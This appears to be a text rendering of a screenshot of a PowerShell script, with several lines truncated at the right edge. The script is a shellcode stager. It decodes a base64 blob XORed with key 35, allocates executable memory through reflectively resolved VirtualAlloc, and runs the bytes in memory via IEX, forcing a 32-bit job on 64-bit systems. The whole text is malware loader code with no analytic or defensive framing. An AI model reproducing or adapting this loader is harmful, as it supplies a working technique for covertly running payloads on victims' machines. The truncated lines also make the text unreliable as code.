 1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('M
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetM
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed'
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEfIvOoY1um41dpIvNzqGs7qHsDIvDAH2qoF6gi9RLcEuOP4uwuIuQbw1bX
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
35 $var_runme.Invoke([IntPtr]::Zero)
36 '@
37
38 If ([IntPtr]::size -eq 8) {
39 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
40 }
41 else {
42 IEX $DoIt
43 }
44